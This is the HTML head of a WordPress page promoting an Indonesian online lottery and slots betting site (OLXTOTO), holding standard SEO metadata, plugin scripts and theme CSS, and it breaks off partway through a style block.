

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/
body_size: 17649
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Slots Bisa dipercaya Air Periukan - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Bisa dipercaya Air Periukan - S4trends" />
	<meta property="og:description" content="Siapa saja barangkali begitu suka dengan games online dengan taruhan uang asli maka dari itu toto slots benar-benar paling dianjurkan. Untuk Anda yang pengin masuk di blog ini tentu ada begitu banyak di internet. Dengan masuk di web-site ini kenyataannya dapat main games online togel serta slots secara bertepatan. Karena itu, pastinya tidaklah heran bila [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:49:43+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Air Periukan","datePublished":"2023-01-08T05:49:43+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/"},"wordCount":1980,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/","name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Air Periukan - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:49:43+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Air Periukan"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=847' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-air-periukan/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
